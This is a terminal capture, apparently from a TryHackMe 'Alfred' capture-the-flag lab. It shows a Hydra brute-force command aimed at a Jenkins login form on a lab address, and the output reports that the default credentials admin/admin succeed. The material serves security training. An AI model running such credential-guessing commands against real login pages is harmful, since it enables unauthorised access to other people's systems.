 ┌──(kali㉿kali)-[~/THM/alfred]
└─$ sudo hydra -s 8080 10.10.148.129 http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Inva
lid username or password" -l admin -P ./password.txt -t 10 -w 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-25 23:18:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://10.10.148.129:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Inval
id username or password
[8080][http-post-form] host: 10.10.148.129   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-25 23:19:07